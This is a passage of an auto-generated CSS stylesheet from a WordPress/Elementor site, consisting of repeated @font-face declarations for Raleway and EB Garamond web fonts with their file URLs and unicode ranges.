format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycait5lu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyckit5lu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyciit5lu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnycmit5lu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedy1zzpj.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwed81zzpj.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedc1zzpj.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedg1zzpj.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedq1zzpj.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB 